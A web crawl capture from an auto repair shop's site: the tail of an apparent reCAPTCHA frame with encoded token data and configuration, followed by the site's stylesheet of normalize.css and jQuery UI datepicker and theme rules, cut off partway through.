wp/[base64]/DkSZWwp/DjcKLw5MKw5h1DyXDvMOOw5/[base64]/[base64]/Di8K6ccKeKTY7Lk0owpA9w5oOwr8gwpfClATCh8Kew7IrwqFhAsOTBQzCsS1ywoXCoMO6wp/CrSjCm300dsKzcsKsCsOmLcK9H1bCnCsdOGUWXzvDlglHw5HCi8OqesOkw5EedcOXG8KkDcKHdVltQBhwOTLDqEEMwr9Vw5TDgENWYsKtw5LDo8OiGsK2w6JABVY5DsOgwo3CgkXDkRjCscOFbWdOwqI1wrhnZMK8cm/Cj8Oew6/Cug7CuUdaw6TDkVrDrgzCtDN0wpzDvcOOwqYAw4YrZsK5NnzCs8KPHsOrw47DiBcEwqPDq8KREhVCW8OoH2ETT8OgU2rDnMKgw6PDmU11GBsrw4XChsONw6pvwqjDgEnCtDNgw6/CkDhOwrQ4VzstZR/Cg8Krw5rCgsKAw789Pi7CszlywpxtSsKpS8K6wpzCvCEnVWvCv07DtE8Xw4cvw43Duzl0WHlEOcKkw7BAw6hSwrEWw5zDnyXCvhfCpMKwwrjDqyx5NcKxwr/[base64]/CuARAd8O+w6E6f07CksKSKMOqX8OBdQAdNgzCg8O4TQ8iYsOIaMO/w4VrbX/[base64]/CuRsYwpYvAB/[base64]/GcO6bDkdwonCnl7DncO9BD/DsFNew7DDnMKBwoARecOUdkXCssKZSXTCu0RqX8OoKcKwwpfDhcK3O8KaPMOlEHpMwpDCv8K4wqTDj8KqDyHDgMO4w5hUBcKww77CrMKGw4ZTUCnCgsKSECAASxfDtsKQw4rCksKyQ1ZydcOLHcOuwpYAwoQ6eX/DtMKzwpoIwpTDiV7DtXvDk8KUb8K2fTcvBcO4wqp1wrDDghrDi8OlYsO3QwrCiMKMT8K6w7METG0eLk41XcOzeSHCtsOncMKqw6bCr8OHSsOcw5ZSw5XCm8Ocw6Vnw41wBcKoLDB4wrJxTsOJwrV+woIKw6vDo8KOwq/DiD3Cq8KjVMKBA3d9bEl9WMOJdsOjw49Rw6PDocKPwpzCqMKKw5DCnVRXXkknFDBjcyhLw6HCosOeJMOCUw3CmWTDh8OZwrXCoiHDvMK0w5J0Dh3DozZJwohSAMOzw6Mgwps4MgjDmMO1CcK1wo5dYyszw6PChMOwKyzCssO6w4/[base64]/SsO9PWEpWHTDvMOtwpLDrzjCkgEXwqbCoQPCrsKJwrnCscOLPsOkw6rDkMOgUjw8E8Kjw7zDgh5Bw4vDqV3CssOhJEfCtlBNU0Qlw4TCsXXCuMK4wpnDnHpawqccw79fwoItdHrDrgfDt8KSw4bDvcKeQMKjYkNmeTDDj8KdAx/DgFUKwo3Ckltkw60dMnB3WBZywr/ChcKLISsHwrHCijlqw5MYwrjCoMOrfDDDs8K8wprCgUDDrAdVw6XCucKxKsKvwq7CvcOVw6BcwrN2B8KbE8KmE8KUwobCucKDw5zDhgzChzzDtcO/VsK4wq3CmMOaCcK/wpEDfxTCoTnDvGVJwpPCsDtswrTDicOYIsOQXsKQPQXDlzfCo8OrF8O9wrddw6zCqMKLwqzDozo2OsOwU0TCp1zCgVbCoWvDoC8gwqgBHcK8w5LDgMKqwqdIfUHClFNba2jDoMOIRsK2Xh1Rw5MsfcOqZsOMwpDClsKqL1bCk8KYwojDqhl+wr/[base64]/[base64]/DtFXDuyPCvkvCuVfDj8K6UX3CjG52KMKVw59+w5DCixjDsMO6GSXDsGPDmMKvUcOZA8OYwovDkQd9w74awpBDOMKQwqh9wojDk1PDgMKrG2TCnT0ISsKNGT7DviIGNHtefcK5wrnCgMOdw71xcV/CvsKoEB0Vw4JGFWPDgW/[base64]/DjSIFwpDDjzkiQsO7AEIEMsK1V8KkVD/CocKLKcKVwqfDrsKTKExgwqtLMCpww6R4w4nCh8OVwoLDqS/DosKWw5JoQ8O6b2fCgcOVUlJgw7zCv3rCocKrA8OdWFdQKiDDpMOlw4PDnCzClwnDlsKTwrIsAMOUwpDCgiPCu3gew7x9LMKzwqTCosKMw7LDvcOnTD/CpsOyCxHDoxF4RcO8w7QnLB9oJBlmw51Ow6xDYjozw63DssOxTS3Chj44EMKSeVzDusK3WcO1wp0FNFDDm8K7d3/[base64]/Dk8O1V8KywqXDvsKZL8KafcOSCWTDkcKvw6nCrClgwoLDi8KwN8OOwoguW8OHw7vCuX9CZmFOwosDcnDDvnhiw7jDksKbwp4owpzCjMOPwojCrsKxEm3DlzfCmB3DpcKFw7pCccKZdMK/w61JORLDgEvCtn86wpwDH3zCucKIw5nDuT4uGWdhwq9cwoZawoxmfh/DpF3DnXM3wqg+w4ktw5RZw7jDj3TDkMKOwp/DucKNVAYyw53DtgDDt8KTwpPCsyDDsE80Cn0Kw5bCqwjDtgRUH8Koc8Orw7IVOsOSwpfCnMKYFsO/BE5WJgYgasKKbMKWwqlZOmbCrMO4wo08Fiwow6sAcxDCq0PDlnM7w6TCnMKwPynChw4iXcOJF8KAw4fDiCVmw55vw6nDlBUiJMKnwpTCncO/[base64]/w4nCl8O+bgrDkE/CnTxXwpnDtx/CucOlLmxAAW/CvsOBTMKab1vChwTCqsKywrgHwoTDsC/Co2ouw6TDgjnDoy3DgMKVDcKZwobDowQmHFTCmXADEsKQZsOoSQQNA0bDjUEzZlvCkH0rwqd7wq/[base64]/wowhwpdew64YX0jDnVELw6nCjjLDncKUdMOnwqApwpLDuMK4TMOcc8KmwqRjZxTCuxxqecKpdMKEBsK7wrxTD3XCssK/aMKJw4XCpMOowodxeDxPw6TDicKyMsKww5YpY33CoyDCh8OmAMODFj1Xw4LDncOzwroOSsOfwpJbEsOlw5BoLcKmw4JlSMKRfhE9wrNDw6XCusKMwoLCqcK/[base64]/DnldaL8Khw68rwrvCk8KNwpnDm2bCkk9mMj9SOF5nUcK3OiN/[base64]/PMOeDMOew6nDvhNFFWcTw7HDocKTU1zDqMKgw6PDtxTCkVHDoy/CqBEawofDqMKUw7zDiSlIV2VZwosrfcKBwolRwpbDpRXCkwvDgQgcCQPCtcOyw7rDmcOTCQvDhmzDhHDDv3/DjsK5YsKcV8OAwrZKVsKbw5JDLsKqwo45NsOLwpNfInw/[base64]/[base64]/wp7CpMOqUAxXw5Vtwr02QMKmHMKUAmk3YcOHDXISwptQB8Oow5vDjmIsU8OTVMOVIMOHw4EWwoplwoPDisOsw7DCngc3H0PClcK/w4cAw5cuGx/Dsx3DtcOyJwbDv8KpwqDCkcKjw5bDgTMPUk82w5dFwpzDtsK7wochIMOdwoLDqgBzwpzCu2XDrzfDvcKTw48JwpQfbWdywoBYFsKzwpo0XFrCrhTCg3l5w4hZwrRkDUzDph/[base64]/Dq8K4CXHCpMKEwo8SAgDCrlx7w5E3wpfCtlI1YMOsYV5zw4IxBMKpwrwHwoRZSMOfdsO+w7FIFxXDin7CtsOPB8K+CsKREMKQw5fDisKGw4Qww4HDkUsLwrfDpg/[base64]/CgjdWw6PDjMOCU0TDgsKhwobDnMKYwr3DosKGwodMw4ADw5zDp29vwp3DhFQuw53DlsK7w7Rtw6zCpyUOwrrCvXDCnMKJwq4Lw6kHWsOGCCxuwq/DjhLCoVbDjF7Dp0vCpsKBK3sCwqkAwp/CvhXCicOTw54PwpxgM8OgwpbCjMKpwqfCuh8PwoTDrcOoLiszwrjCnSd/[base64]/DjcKRw4HDlcKow7/[base64]/ClMK8McKWw6YLwrTCt8OrVMOaDDxUEMKnBU1ue8O8ZcKgcsOJI8KBw4fDqXPDu8Klw7nCmWjDiDhcaB/ClzIIw5VBw6t9wq3CswXCrz3DmcKUC8OiwrMTwoXDoMKqwoDDunQeM8KUL8Kvwq3CocOvAEJNL0rDlFMFwp3DoTpzw77CpxXCj3BTw4EfNVvCmcOewpw3w7HDjGJ/[base64]/w7HCtGwOw5MTwqE0aULDrysDw7DDqcOiB8K9w75ZOgpeOxjDv8KVKVfCscORI1ddwrzCtn5Gw67DhsOjf8Ouw7LCs8OZQ2ETCMOnwoo0RcOSa1c4G8ONw7jCjMKcw5rCrcKhO8KtwpozF8KUwrrCvC/DhsOjSnjDgz0/wqRfwrzCqsO4wr1XW2nDm8KGFzReHWR/[base64]/OEzClMKeMMKqA2piH2LDrDNeICNGw6MbOX3DrzcMAizCsGtXwqRwwohcK8ORR8O+wo/DrcOrZcK0w6sbOgkFe8KzwqPDscOwwoQcw4w9w7zDsMKtScOGwr4eR8KEwqoHw7/ChsOBw5NcWMKUMsKiVcONw7Rkw5l0w7tKw6zCgwsUw7LCocKZw5JmKcKcNnvCqcKIDxzCokHDtcOBw4DDtScBw4zCnsOXbsO6ZMO8wqIhQXFTw7HDksOrwrQ8R2/CkcKswr3Cm0oxw5/[base64]/[base64]/wq9zEcKswq4YwqvDv8KgwrjDuQHCmjFaI8Kaw4cmZcKKKsO2TiptRnpMw47DpcKyFUkscMOuwqcKw4wPw4ELIxFLXhEFDsKJcsKTwrXDlcKwwpbCtGDDosKHGsK6McK8HsKuw6/DiMKTw7rCpm7CmTk9MFFsCmjDm8OBZMOiLcKPPcK1wr0/LEBZTi3CpyHCsRB4w57DhXJOf8KMwqLDgcKfw4F0w594w5zCsMKGwrvCh8KSa8KSw4rDs8OiwrAfTTnCkcKww5HCosOdJDjDgcOTwobDmMKzGwnDhTIJwqxLGsKiw6TDhj54wr9/R8OibmI7Q3B/wpHDt0QhL8OVa8KRCFc6F0puLcOiw4jCnsOiacK2eXFzP1LDvykoXW7Cj8OGwo3Dul7DiGzCqcOMwpzCqn7CmznCocOODsKJBsKCwqDCi8O7OcKMTsKHw4LCuinCqVTCrAM4w5fCtsOlLxIHwr/Djhl7w6o4w7RfwrxzFXouwqgVw4gzUz1ReEfDmkrDvMOMdSJOwqUecTjCvGkhVcKoF8Okw5rCmizDusKcwprChsOhUsOrRTfCvhdjwqPDvBfCpMOCwpoyw5LCpsKuMgLDqTUEwpPDow5Yfh/DgsOOwpgOw6HDsgFaKsOHwrlbwpPDqcO/[base64]/Dgh/ChC8fA8OFw5w7VMOBwog1woHCgcOeMQRSwqDCrmHCrBXDkEjCsAQvEcOiDsONwrkGw67DhFRYwpTCt8KDw4DDrXbCuSpEZEvCocO4w75aHENTPsKmw6fDpyDDtzNBYFnDvMKew7/ChcOpRMOYwrLDgHQlw55ZJWQLMCfDhsKsLsOfw5Bgw67DlQLDhyLCtEB4WcObYnsvNW1jd8OADsOkw7/DvRXClMKAwpNZwrbDj3fDo8OVQsKSC8OOCy9ydG1Yw6cJfSHCocKTbDU6w4bDpidkHMOzcW3DuRLDszYcJcOxJDfDncOIw4fCoXYTw5HDsAt1NsOMK0Z9XW3Cu8KKwpIbcz7DvMOywrzCh8KHw6ULw4/Dh8OBw43Dj1/[base64]/w4c7EiVdw4hbw6NmVsO+BUdLwq3DtMOuwq7DmsKLcg7DgnLDry3Ds03CpsKtFsOjMCnDu8O0GMKdw5pkCQbDrVjDoV3ChSoAwojCnD8bwpPCh8KYwrAewoZPN3vDjMK8wp1mPkgYV8KIwpvDl8OECMOGBMO3wrAZLsONw6/DksKwSDBnw4/CogEcdB9cw4HCgsKPPMK3bxvCqHZjwo9ANhDClsOgw6sUXjp1V8OKwpQ+JcKDEsKBw4Jgw6RCPTLCn1RFw57ChsK3KD1/w7k+wrdqQcKjw5vCuljDlMOcW8Oawp/CgDVfAiDDscOJwprCp3HDlUskw7V9IivCqsKQwpd4b8OVLcK1KklKw4HDulUKw4ZeYirDiMOCAjVRwptvwpvCscO7w5ZOwoDCpMO1FcKRw6QKUUJcOzhyTMOlM8OlwqZGwpc8w5tlSsOIMwlCBCEYw7HDuBjCqsOkFC0qUkE/w4LCuV0VMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.autolabjenison.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223XCaOdRQ77xYu5zXb1i8Wz5uTeW8+cBnCeN5srV9H7E\\u003d\x22,1,0,null,1,1768846048984,0,0,[50,195,122],null,[228,180],\x22RC-_7fDTQT_KtozSg\x22,null,null,null,null,null,\x220dAFcWeA4An99FGx68ul4ZPdAzOZ7GA5i5b8QRYf-J_ZaTjwSAudGB-ZcsguoQq-tNxJ_oR3FLvwqxwN_qzf2iIeL8KH14Vj-fhw\x22,1768928848827]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.autolabjenison.com/css/main.css
body_size: 111088
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

